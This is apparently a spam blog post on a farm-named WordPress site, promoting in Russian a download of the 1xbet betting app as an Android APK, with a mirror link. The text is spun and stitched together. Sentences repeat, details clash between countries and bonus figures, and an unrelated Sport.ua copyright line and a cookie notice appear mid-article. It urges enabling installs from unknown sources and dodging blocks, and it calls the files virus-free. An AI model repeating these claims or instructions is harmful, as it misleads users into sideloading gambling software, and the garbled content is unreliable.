Z" /></svg>						</span>
                        <span class="meta-text">
							December 25, 2023						</span>
                    </li>
                                        <li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
                        <span class="meta-text">
							<a href="https://aurochsfarms.com/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-7/#respond">No Comments<span class="screen-reader-text"> on 1xbet Скачать Бесплатно Мобильное Приложение На Android 1хбет Прямая Ссылк</span></a>						</span>
                    </li>
                    
            </ul><!-- .post-meta -->

        </div><!-- .post-meta-wrapper -->

         <div class="blog-tile-wave"></div>    </div><!-- .entry-header-inner -->
</header><!-- .entry-header -->

        <div class="entry-content clearfix">
            <p>1xbet Скачать Бесплатно Мобильное Приложение На Android 1хбет Прямая Ссылка</p>
<h1>Скачать 1xbet Приложение На Android, Ios  Скачать 1хбет Прямая Ссылка</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как Скачать 1xbet На Android В Google Play?</a></li>
<li><a href="#toc-1">Live-casino</a></li>
<li><a href="#toc-2">Live Ставки</a></li>
<li><a href="#toc-3">Основные Разделы Приложения</a></li>
<li><a href="#toc-4">Вывод Средств</a></li>
<li><a href="#toc-5">✅ Как Обновить 1хбет На Андроид?</a></li>
<li><a href="#toc-6">💎в Чем Заключаются Преимущества Букмекерской Компании 1xbet?</a></li>
<li><a href="#toc-7">Бонусы 1чбет</a></li>
<li><a href="#toc-8">Где Скачать 1хбет На Андроид-смартфон?</a></li>
<li><a href="#toc-9">Особенности Приложения:</a></li>
<li><a href="#toc-10">Безопасность Использования Приложения Бк 1хбет</a></li>
<li><a href="#toc-11">Регистрация С Мобильного Телефона</a></li>
<li><a href="#toc-12">Отличия Приложения От Десктопной Версии Сайта</a></li>
<li><a href="#toc-13">Биржа Ставок</a></li>
<li><a href="#toc-14">Как Обновить Приложение 1xbet До Последней Версии?</a></li>
<li><a href="#toc-15">Регистрируемся В Приложении 1хbet</a></li>
<li><a href="#toc-16">Приложение 1xbet На Андроид</a></li>
<li><a href="#toc-17">Выгодно Ли Делать Ставки На Спорт В 1xbet С Высоким Коэффициентом?</a></li>
<li><a href="#toc-18">💰как Можно Заработать С 1xbet? Прогнозы На Спортивные События</a></li>
<li><a href="#toc-19">Подскажите, Можно Ли Скачать Это Приложение Бесплатно На Мобильный?</a></li>
<li><a href="#toc-20">Live-казино</a></li>
<li><a href="#toc-21">Удаление, Блокировка И Восстановление Аккаунта 1xbet [newline]скачать Приложение 1xbet На Айфон</a></li>
<li><a href="#toc-22">Обзор Официального Приложения 1xbet</a></li>
<li><a href="#toc-23">Где Скачать 1xbet На Андроид</a></li>
<li><a href="#toc-24">Обзор Мобильного Приложения 1xbet Для Андроид</a></li>
<li><a href="#toc-26">Использование Промокодов В Приложении 1хбет</a></li>
<li><a href="#toc-27">Нужна Ли Повторная Регистрация После Скачивания Приложения?</a></li>
<li><a href="#toc-28">Запуск Приложения И Основные Настройки</a></li>
<li><a href="#toc-30">Нажать На Баннер «1хбет Скачать На Андроид» (прямая Ссылка) Или Перейти На Страницу Загрузки Через Нижнее Меню</a></li>
<li><a href="#toc-31">Для Android</a></li>
</ul>
</div>
<p>Кроме регулярных есть периодические акции, которые будут доступны в равной степени на сайте и в приложении. В лайв найдете события, на которых удастся делать ставки по ходу соревнования, матча. Обратите внимание, события отсортированы по популярности. Разделы кибер и киберстирим специально выделены для любителей этих спортивных соревнований. Пункт меню &#8220;линия&#8221; расскажет вам о ближайших событиях в линии.</p>
<p>Поэтому внимательно почитайте требования БК к девайсам и операционным системам, прежде чем решаться на установку приложения 1xbet на Андроид. ✔️ По ссылке с официального сайта 1xbet или с магазина Play Market. В данной статье будет подробно рассмотрено, что собой представляет мобильное приложение на 1хбет, где и как его можно скачать. Тогда скачайте приложение «1хБет» для Android в apk-файле. С нашего сайта вы можете сделать это совершенно бесплатно, без риска загрузить вирусы. Если все сделано согласно инструкции, то приложение установится автоматически.</p>
<h2 id="toc-0">Как Скачать 1xbet На Android В Google Play?</h2>
<p>Доступны ставки не только на результат матча, но и на количество желтых карточек, угловые и индивидуальные результаты игроков. Скачать зеркало можно на официальном сайте или у партнеров букмекера. Например, актуальное зеркало для Android доступно в интернете.</p>
<p>✔️ Необходимо войти в настройки телефона, кликнуть на версию программы, после чего операционная система сама предложит обновить приложение. Если обновление не требуется, то на экране появится уведомление, что установлена самая свежая версия 1xbet на ОС Андроид. Скачать 1xBet на Андроид не так просто, как кажется на первый взгляд <a href="https://1xbetkz2.com/">1xbet kz</a>.</p>
<h3 id="toc-1">Live-casino</h3>
<p>✅ Приложение само проверяет наличие актуальных обновлений. Если появится более новая версия, то система предложит обновиться. Достаточно будет нажать на кнопку, подтверждающую загрузку улучшенной версии. Здесь требуется заполнить гораздо больше полей, но зато это облегчает последующую верификацию. Вместе с валютой и страной необходимо указать ФИО, регион и придумать пароль.</p>
<ul>
<li>А несколько раз в год букмекерская контора выпускает дополнительные бонусы специально для тех, кто делает ставки со смартфонов.</li>
<li>В некоторых случаях использование приложения без обновления невозможно вообще.</li>
<li>1xbet.kz и сможете скачать apk-файл на Андроид для установки на телефон.</li>
<li>По ссылке вы перейдете на сайт</li>
<li>Приложение имеет много дополнительных опций, которые не особенно пригодятся для ставок, по крайней мере на прямую с ними не связано.</li>
</ul>
<p>Если вы уже имеете созданный на официальном сайте, то нет. Чтобы не выглядеть в глазах букмекера подозрительно, необходимо четко придерживаться правил, принятых в конторе для посетителей. После этого получаете доступ к игровому счету и возможности его пополнения. Самые популярные для приложений &#8211; банковские карты, электронные кошельки, мобильная коммерция. На сегодня в 1xbet более 20 систем и доступ к использованию криптовалюты.</p>
<h3 id="toc-2">Live Ставки</h3>
<p>Поэтому если вы исчерпали лимит в одном средстве вывода, то просто попробуйте использовать другое или дождитесь нового платёжного периода (то есть суток). В некоторых случаях вам потребуется дать ещё одно разрешение на скачивание, потому что Google Play, естественно, не работает и на обновления букмекерских приложений. Приложение 1xBet помогает делать ставки со смартфона быстрее и проще. При использовании текстовых материалов сайта гиперссылка на Sport.ua обязательна. [newline]Использование фотоматериалов сайта без письменного разрешения редакции запрещено. Редакция проекта может не разделять мнение авторов и не несет ответственности за авторские материалы.</p>
<ul>
<li>Регистрация в один клик &#8211; еще один доступный вариант в меню.</li>
<li>В приложении есть все необходимые функции – вкладка с результатами матчей, история ставок, удобный поиск, полезная информация.</li>
<li>Чтобы ею воспользоваться потребуется выбрать страну и валюту, в данном случае только Казахстан и соответственно тенге.</li>
</ul>
<p>Новым пользователям следует вписывать уникальный код при регистрации в окне &#8220;Введите промокод&#8221;. Обновить игровое ПО можно непосредственно в приложении, просто нажав кнопку «Обновить» при выходе новой версии софта. Чтобы сделать экспресс-ставку в приложении, найдите не меньше двух матчей в линии и нажмите на коэффициенты выбранных исходов. Далее перейдите в купон, который появится внизу экрана, и укажите размер ставки. Найдите нужное событие среди популярных, в Лайве, Линии или с помощью поиска.</p>
<h2 id="toc-3">Основные Разделы Приложения</h2>
<p>Использовать Бет конструктор лучше только опытным игрокам – в этой ставке слишком высокая маржа. Соответственно, начинающий игрок очень многим рискует без соответствующего опыта и понимания игры каждого звена – спортивной команды или отдельных спортсменов. Игрок может выбрать отдельные тотализаторы – «Футбол» или «Хоккей». В отличие от предыдущих опций, здесь необходимо угадать только футбольные или хоккейные матчи. Еще одно отличие – джекпот будет выплачен при определении 14 исходов, а не 15.</p>
<ul>
<li>Игрок может выбрать отдельные тотализаторы – «Футбол» или «Хоккей».</li>
<li>Если вы забыли данные, используемые для авторизации, восстановить их можно через телефон или электронную почту, привязанные к учетной записи.</li>
<li>Если версия сайта улучшается автоматически &#8211; клиенту не нужно ничего делать, то приложение на Android потребуется обновить в ручном режиме.</li>
<li>Стильный интерфейс выполнен в лаконичном и интуитивно понятном формате.</li>
<li>Игрокам из России рекомендуется принять дополнительную защиту.</li>
</ul>
<p>При использовании приложения мы не столкнулись с какими-либо проблемами или ошибками. Последняя версия APK работает стабильно и гарантирует безопасное соединение с серверами букмекерской конторы. Главное условие — наличие достаточного количества памяти в устройстве и версия Android от 4.1.</p>
<h3 id="toc-4">Вывод Средств</h3>
<p>В мобильной версии есть абсолютно все функции из арсенала «1хБет». Владельцы телефонов и планшетов от Apple могут загрузить приложение букмекера в App Store. Материалы сайта предназначены для лиц старше 21 года (21+). Участие в азартных играх может вызвать игровую зависимость.</p>
<ul>
<li>После указания контакта в форме восстановления на него будет отправлен код восстановления пароля.</li>
<li>Можно 1xbet mobile скачать с минимальным предоставлением информации, быстро и в один клик.</li>
<li>После завершения инсталляции можно открыть приложение и пользоваться им, просматривая виды спорта и ставя на соревнования в них.</li>
<li>Еще на этапе регистрации вы можете активировать приветственный подарок на первый депозит до 120%.</li>
<li>В кошельке пользователя доступен баланс и быстрый переход к пополнению счета.</li>
</ul>
<p>Для реализации услуг и функций нашего сайта, а также для сбора данных о том, как посетители взаимодействуют с ним, мы применяем в том числе и файлы cookie. Нажимая &#8220;Принять&#8221;, вы соглашаетесь с использованием нами таких инструментов. При появлении первых признаков зависимости незамедлительно обратитесь к специалисту. Помните, что участие в азартных играх не может быть источником доходов или альтернативой работе. Можно принимать участие в ежедневных розыгрышах бонусных баллов. Все файлы предоставленные на сайте — оригинальные, мы не переупаковываем и не изменяем файлы.</p>
<h2 id="toc-5">✅ Как Обновить 1хбет На Андроид?</h2>
<p>В приложении 1xbet доступны не все онлайн трансляции – возможны ограничения из-за авторских прав или действий регулятора. В среде бетторов за букмекерской конторой 1xBet закрепилась репутация компании, которая в работе широко использует инновационные решения. Контора одной из первых запустила прием ставок через Telegram, а также стала принимать ставки на виртуальный спорт. Постоянные новинки от букмекера не перестают удивлять его верных клиентов.</p>
<ul>
<li>Категория «инфо» содержит полезные ссылки на информационные разделы.</li>
<li>Чтобы обойти проблему нужно перейти в настройки телефона и дать разрешение на установку приложений из неизвестных источников.</li>
<li>История ставок &#8211; еще один полезный инструмент, ведь в нем можно увидеть когда и на что делали прогноз, а также прочитать подробности о каждом.</li>
<li>Как правило, во всех случаях вывод занимает несколько часов.</li>
<li>В основном неблагоприятные отзывы связаны с вопросом вывода выигрыша.</li>
<li>✅ Конкретно за установку приложения бонусных вознаграждений не полагается.</li>
</ul>
<p>Функционально она подобна полной мобильной версии, но отличается еще большим удобством. Для того, чтобы запустить фирменное программное обеспечение от БК 1xBet на андроид-устройстве, игроку достаточно открыть приложение. Впервые осуществив вход в мобильный клиент, пользователю нужно пройти регистрацию и/или авторизацию.</p>
<h3 id="toc-6">💎в Чем Заключаются Преимущества Букмекерской Компании 1xbet?</h3>
<p>Изначально игроки из Узбекистана скачивают с официального сайта оператора 1xBet мобильное ПО, которое работает по умолчанию на русском. Для удобства использования приложения каждый беттер имеет отличную возможность выбирать тот язык, на котором ему комфортно управлять программой. В рабочем кабинете в меню настроек игрок может выбрать языковую панель и перейти в режим работы софта на узбекском языке.</p>
<ul>
<li>Актуальные функции ПО от 1xBet не ограничиваются ставками, бонусами.</li>
<li>Потребуется просто выбрать с помощью какой социальной сети или сервиса готовы создать профиль.</li>
<li>Приложение 1xBet помогает делать ставки со смартфона быстрее и проще.</li>
<li>Приложение для телефонов также предлагает пополнение наличными, если вам не удобно воспользоваться никаким из предложенных выше способов.</li>
<li>Также не найдете, как бы ни старались адресов пунктов приема ставок.</li>
</ul>
<p>За все время работы сайта и мобильного приложения, игроки ни разу не ощущали сбоев в работе, проблем с выигрышем или другими техническими неприятностями. На основном сайте конторы можно пройти процедуру регистрации в 1 клик, а позже указать свои данные. Также имеется возможность зарегистрироваться по номеру телефона, по e-mail и с помощью социальных сетей и мессенджеров.</p>
<h2 id="toc-7">Бонусы 1чбет</h2>
<p>Все движения средств (вывод выигрыша) регламентированы и проходят через ЦУПИС. Для корректной работы системы, необходимо подробно указать персональные данные. Делать ставки быстро &#8211; это одно из важных преимуществ рассматриваемого приложения. Можно просмотреть доступные как в Live, так и применяя поисковую строку. Прямо из списка матчей сможете поставить на основные исходы. Для этого кликните на название, что перенесет на отдельную страницу, там доступно значительно больше ставок.</p>
<p>При регистрации выберите предпочтительную для вас валюту счета. Чтобы скачав 1xbet приложение начать играть, нужно пройти авторизацию. Это можно делать по номеру телефона или же используя адрес электронной почты, так же как и на официальном сайте. После первого входа в профиль приложения для Андроид нужно согласиться или отказаться от идентификации по отпечатку пальца. В этом случае только потребуется нажать на соответствующую кнопку и пройти все указанные шаги. Google не размещает в своем официальном магазине софт связанный с азартными играми.</p>
<h3 id="toc-8">Где Скачать 1хбет На Андроид-смартфон?</h3>
<p>Прежде, чем 1 икс Бет скачать на свое устройство, рекомендуется ознакомиться с характеристиками приложения. [newline]Приложением можно воспользоваться в любой момент времени и месте, что повышает мобильность беттора. Кроме того, софт позволяет обеспечить доступ к ресурсу без дополнительного обхода блокировки. И скачать его можно бесплатно на любое устройство с Андроид, для возможности делать ставки в любое время.</p>
<ul>
<li>После первого логина приложение предложит включить идентификацию по отпечатку пальца или Face ID, если у вас айфон.</li>
<li>Тут же можете отсортировать их по виду спорта, чемпионату или другим параметрам.</li>
<li>После подтверждения транзакции деньги будут зачислены на ваш счет в течение нескольких секунд.</li>
<li>Новые версии загружаются на телефон или планшет от Apple автоматически.</li>
<li>Тогда скачайте приложение «1хБет» для Android в apk-файле.</li>
</ul>
<p>Выпущенная 27 ноября 2023 г., версия поддерживает весь функционал сайта. Задача разработчиков заключалась в том, чтобы гарантировать безопасное соединение с серверами компании. Игроки из России могут загрузить программное обеспечение напрямую с официального сайта 1xBet или обновить его при запуске приложения.</p>
<h2 id="toc-9">Особенности Приложения:</h2>
<p>Опция подойдет для моментальной ставки или игры – когда нет времени проходить все этапы и нет намерений активно использовать весь функционал сайта. Далеко не все, кто скачивает приложения на свой смартфон уже зарегистрированы на сайте БК. Им после того, как получили доступ к софту и становили его на своем устройстве, нужно еще и зарегистрироваться в этой версии. Хорошая новость, новые клиенты могут рассчитывать на те же бонусные предложения, что доступны в десктопной версии. На сегодня это более 10 видов поощрений, в том числе бонус в размере 200% на первый депозит, поэтому поспешите скачать на Андроид 1xbet.</p>
<ul>
<li>Наряду со встроенными программными средствами это позволит вам добавить еще один этап аутентификации.</li>
<li>В этом случае только потребуется нажать на соответствующую кнопку и пройти все указанные шаги.</li>
<li>В этом разделе представлены виртуальные онлайн-события, такие как турниры по футболу, хоккею, волейболу и другим видам спорта.</li>
<li>Все файлы предоставленные на сайте — оригинальные, мы не переупаковываем и не изменяем файлы.</li>
<li>В отличие от предыдущих опций, здесь необходимо угадать только футбольные или хоккейные матчи.</li>
<li>Все движения средств (вывод выигрыша) регламентированы и проходят через ЦУПИС.</li>
</ul>
<p>Просто нажмите на баннер &#8220;1xbet скачать на Андроид&#8221; и перейдите по ссылке. Второй вариант для официального сайта 1xbet &#8211; найти соответствующий пункт в меню и опять же перейти по ссылке, представленной там. Можете не переживать, скачивание этих файлов абсолютно безопасное. После загрузки .apk-файла у вас на экране появиться диалоговое окно с запросом разрешения на установку приложение из неизвестных источников. Сложностей с тем, как скачать возникать не должно, просто нажмите соответствующую кнопку.</p>
<h3 id="toc-10">Безопасность Использования Приложения Бк 1хбет</h3>
<p>При входе введите свой телефон, мейл или номер счета и пароль. Впоследствии можно авторизоваться по отпечатку пальца или Face ID. Ввод и вывод средств в приложении 1xBet действительно не отличается от основного сайта, поэтому проблемы, с которыми сталкиваются игроки, примерно те же. Букмекер регулярно обновляет мобильное приложение для iOS.</p>
<ul>
<li>Останется только открыть .apk и дать разрешение на распаковку, после этого приложение начнет без проблем у вас устанавливаться.</li>
<li>Вы можете пополнить свой баланс и начать делать ставки на спорт без ограничений.</li>
<li>Игрок может заключать спортивные ставки где бы он ни находился, главное – это наличие смартфона и интернет покрытия.</li>
<li>Функционально она подобна полной мобильной версии, но отличается еще большим удобством.</li>
<li>Вспомогательные функции в программе также действуют как усилители безопасности.</li>
</ul>
<p>В кошельке пользователя доступен баланс и быстрый переход к пополнению счета. История ставок &#8211; еще один полезный инструмент, ведь в нем можно увидеть когда и на что делали прогноз, а также прочитать подробности о каждом. Отметим, что настройки приложения для Андроид достаточно удобны. Нажав на значок шестеренки можно выбрать светлую или темную тему, определить режим авторизации, вид коэффициентов, настроить согласие на изменение котировок. Также пользователи найдут ссылку на скачивание на нашем сайте. Для каждого платёжного метода установлено ограничение на вывод, однако контора не лимитирует количество запросов на вывод даже в пределах одних суток.</p>
<h2 id="toc-11">Регистрация С Мобильного Телефона</h2>
<p>Скачать его можно на официальном сайте, а установка займет пару минут. Программа имеет небольшой вес, а ее функциональные возможности такие же, как и у официального сайта. Каждый зарегистрированный пользователь может стать участником бонусной программы на тех же условиях, что и посетители полной версии. Скачивайте приложение и оставайтесь в курсе последних спортивных событий и их результатов, независимо от того где вы находитесь &#8211; все под рукой. Если не желаете по каким либо причинам скачать 1xbet на Андроид вам подойдет мобильная версия сайта.</p>
<p>Пользователи жалуются, что система не выводит мгновенно зачисленный выигрыш. Большая часть жалоб не обоснована – платформа не выводит деньги игроков. Этим занимаются платежные сервисы, с которыми 1xbet заключил договор. При выявлении подобных случаев, действие аккаунта может быть в одностороннем порядке приостановлено без возврата средств владельцу.</p>
<h2 id="toc-12">Отличия Приложения От Десктопной Версии Сайта</h2>
<p>В нем удастся одновременно отслеживать несколько событий. Хотя в приложении эта опция и не доступна, в нем достаточно других фишек. Чтобы не  качать из неизвестных источников, лучше воспользуйтесь файлами из официального сайта. Там букмекерская контора предлагает скачать на свой гаджет 1xbet для Андроид абсолютно безопасный файл.</p>
<p>Мобильное приложение от 1xBet сделано для клиентов, которые умеют ценить время. С помощью него можно делать полноценные ставки, не сильно отвлекаясь от насущных дел. Для этого игроку понадобится лишь смартфон и доступ к Интернету. В нем собраны игры, разработанные эксклюзивно для 1хБет и доступные только у этого оператора. В основном это crash gambling games, но кроме них есть слоты и настольные игры.</p>
<h3 id="toc-13">Биржа Ставок</h3>
<p>Бесплатное мобильное приложение от букмекерской конторы 1XBET доступно для скачивания и установки на смартфоны и планшеты под управлением Android и iOS.  Если у вас возникли проблемы с использованием официального приложения букмекерской конторы, вы можете обратиться в службу технической поддержки 1хБет. В отличие от мобильной версии, приложение нужно скачивать и устанавливать на телефон.</p>
<ul>
<li>Также букмекер принимает оплату со счетов популярных в Казахстане операторов связи.</li>
<li>Также пользователи найдут ссылку на скачивание на нашем сайте.</li>
<li>При каждом запуске программа проверяет наличие обновлений и при необходимости предлагает сразу установить новую версию софта.</li>
<li>Альтернативных способов регистрации в букмекерской конторе не предусмотрено.</li>
</ul>
<p>В целом, если гаджет соответствует системным требованиям софта и ПО смартфона не конфликтует с приложением, процесс установки пройдет максимально просто и быстро. В некоторых случаях пользователям рекомендовано в настройках телефона дать разрешение на установку программ от неизвестных источников. Кроме этого, беттинг платформа предлагает удобный вариант получить в смс-сообщение ссылку с файлом, который позволит загрузить мобильный клиент в андроид-смартфон.</p>
<span class="et_bloom_bottom_trigger"></span>        </div><!-- .entry-content -->

        
    </div><!-- .post-inner -->

    <div class="section-inner clearfix"></div><!-- .section-inner -->

    
    <nav class="pagination-single section-inner"
         aria-label="Post" role="navigation">

        <div class="pagination-single-inner">

                            <a class="previous-post" href="https://aurochsfarms.com/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-6/">
                    <span class="arrow"
                          aria-hidden="true"><svg width="20" height="20" viewBox="0 0 22 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2.25266 23.3137L18.4467 39.5415C19.0564 40.1524 20.0457 40.1533 20.6564 39.5438C21.2673 38.9343 21.2683 37.945 20.6588 37.3341L4.46353 21.1051C3.85431 20.4959 3.85431 19.5046 4.46469 18.8943L20.6588 2.66645C21.2683 2.05559 21.2673 1.06629 20.6564 0.456757C20.3515 0.152382 19.952 0.000274658 19.5527 0.000274658C19.1524 0.000274658 18.752 0.15324 18.4467 0.459103L2.25384 16.6857C0.426182 18.5134 0.42618 21.4872 2.25266 23.3137Z"/>
</svg></span>
                    <span class="title-nav-prev">Previous Post</span>
                </a>
                                <a class="next-post" href="https://aurochsfarms.com/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-8/">
                    <span class="title-nav-next">Next Post</span>
                    <span class="arrow"
                          aria-hidden="true"><svg width="20" height="20" viewBox="0 0 22 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19.7473 16.6863L3.55327 0.458475C2.94358 -0.152384 1.95429 -0.153322 1.34358 0.456209C0.732725 1.06574 0.73171 2.05504 1.34124 2.6659L17.5365 18.8949C18.1457 19.5041 18.1457 20.4954 17.5353 21.1057L1.34124 37.3336C0.73171 37.9444 0.732725 38.9337 1.34358 39.5432C1.64851 39.8476 2.04796 39.9997 2.44726 39.9997C2.84765 39.9997 3.24804 39.8468 3.55327 39.5409L19.7462 23.3143C21.5738 21.4866 21.5738 18.5128 19.7473 16.6863Z"/>
</svg></span>
                </a>
                
        </div><!-- .pagination-single-inner -->

    </nav><!-- .pagination-single -->

    
        <div class="comments-wrapper section-inner">

            	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-7/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://aurochsfarms.com/wp-comments-post.php" method="post" id="commentform" class="section-inner" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25104' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
        </div><!-- .comments-wrapper -->

        
</article><!-- .post -->
            </div>

                            <div class="col-lg-4">
                    <div class="widget widget_search"><div class="widget-content"><h4 class="widget-title">Search by posts</h4>    <form role="search" method="get" class="search-form" action="https://aurochsfarms.com/">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input autocomplete="off" type="search" class="search-field"
                   placeholder="Search …"
                   value="" name="s"
                   title="Search for:" required/>
        </label>
        <input type="submit" class="search-submit"
               value="Search" />
    </form>
</div></div><div class="widget widget_calendar"><div class="widget-content"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://aurochsfarms.com/2025/12/01/" aria-label="Posts published on December 1, 2025">1</a></td><td><a href="https://aurochsfarms.com/2025/12/02/" aria-label="Posts published on December 2, 2025">2</a></td><td><a href="https://aurochsfarms.com/2025/12/03/" aria-label="Posts published on December 3, 2025">3</a></td><td><a href="https://aurochsfarms.com/2025/12/04/" aria-label="Posts published on December 4, 2025">4</a></td><td><a href="https://aurochsfarms.com/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td><a href="https://aurochsfarms.com/2025/12/06/" aria-label="Posts published on December 6, 2025">6</a></td><td><a href="https://aurochsfarms.com/2025/12/07/" aria-label="Posts published on December 7, 2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://aurochsfarms.com/2025/12/08/" aria-label="Posts published on December 8, 2025">8</a></td><td><a href="https://aurochsfarms.com/2025/12/09/" aria-label="Posts published on December 9, 2025">9</a></td><td><a href="https://aurochsfarms.com/2025/12/10/" aria-label="Posts published on December 10, 2025">10</a></td><td><a href="https://aurochsfarms.com/2025/12/11/" aria-label="Posts published on December 11, 2025">11</a></td><td><a href="https://aurochsfarms.com/2025/12/12/" aria-label="Posts published on December 12, 2025">12</a></td><td><a href="https://aurochsfarms.com/2025/12/13/" aria-label="Posts published on December 13, 2025">13</a></td><td><a href="https://aurochsfarms.com/2025/12/14/" aria-label="Posts published on December 14, 2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://aurochsfarms.com/2025/12/15/" aria-label="Posts published on December 15, 2025">15</a></td><td><a href="https://aurochsfarms.com/2025/12/16/" aria-label="Posts published on December 16, 2025">16</a></td><td><a href="https://aurochsfarms.com/2025/12/17/" aria-label="Posts published on December 17, 2025">17</a></td><td><a href="https://aurochsfarms.com/2025/12/18/" aria-label="Posts published on December 18, 2025">18</a></td><td><a href="https://aurochsfarms.com/2025/12/19/" aria-label="Posts published on December 19, 2025">19</a></td><td><a href="https://aurochsfarms.com/2025/12/20/" aria-label="Posts published on December 20, 2025">20</a></td><td><a href="https://aurochsfarms.com/2025/12/21/" aria-label="Posts published on December 21, 2025">21</a></td>
	</tr>
	<tr>
		<td><a href="https://aurochsfarms.com/2025/12/22/" aria-label="Posts published on December 22, 2025">22</a></td><td><a href="https://aurochsfarms.com/2025/12/23/" aria-label="Posts published on December 23, 2025">23</a></td><td><a href="https://aurochsfarms.com/2025/12/24/" aria-label="Posts published on December 24, 2025">24</a></td><td><a href="https://aurochsfarms.com/2025/12/25/" aria-label="Posts published on December 25, 2025">25</a></td><td><a href="https://aurochsfarms.com/2025/12/26/" aria-label="Posts published on December 26, 2025">26</a></td><td><a href="https://aurochsfarms.com/2025/12/27/" aria-label="Posts published on December 27, 2025">27</a></td><td><a href="https://aurochsfarms.com/2025/12/28/" aria-label="Posts published on December 28, 2025">28</a></td>
	</tr>
	<tr>
		<td><a href="https://aurochsfarms.com/2025/12/29/" aria-label="Posts published on December 29, 2025">29</a></td><td id="today"><a href="https://aurochsfarms.com/2025/12/30/" aria-label="Posts published on December 30, 2025">30</a></td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://aurochsfarms.com/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div class="widget widget_archive"><div class="widget-content"><h4 class="widget-title">Archives</h4>
